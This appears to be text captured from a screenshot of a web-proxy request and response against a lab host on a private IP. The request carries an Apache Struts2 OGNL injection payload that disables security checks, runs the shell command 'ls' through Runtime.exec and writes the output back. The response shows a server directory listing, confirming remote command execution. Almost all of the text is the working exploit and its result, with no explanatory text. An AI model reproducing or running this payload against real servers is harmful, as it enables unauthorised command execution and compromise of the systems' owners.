 Go
Cancel
<
>
Target: http://192.168.85.133:8080
Request
Raw
Params
Headers
Hex
GET
/ajax/example5.action?age=12313&name=(%23context[%22xwork.MethodAccessor.denyMethodExe
cution%22]=+new+java.lang.Boolean(false),+%23_memberAccess[%22allowStaticMethodAccess%2
2]=true,+%23a=@java.lang.Runtime@getRuntime().exec(%27ls%27).getInputStream(),%23b=new+ja
va.io.InputStreamReader(%23a),%23c=new+java.io.BufferedReader(%23b),%23d=new+char[51020],
%23c.read(%23d),%23kxlzx=@org.apache.struts2.ServletActionContext@getResponse().getWriter(),
%23kxlzx.println(%23d),%23kxlzx.close())(meh)&z[(name)(%27meh%27)] HTTP/1.1
Host: 192.168.85.133:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:56.0) Gecko/20100101 Firefox/56.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Cookie: JSESSIONID=BECA8CC59A17BB1043A41B0847EA66B8
Connection: close
Upgrade-Insecure-Requests: 1
Response
Raw
Headers
Hex
HTTP/1.1 200
Date: Sun, 02 Sep 2018 03:05:51 GMT
Connection: close
Content-Length: 51021
LICENSE
NOTICE
RELEASE-NOTES
RUNNING.txt
bin
conf
include
lib
logs
native-jni-lib
temp
velocity.log
webapps
work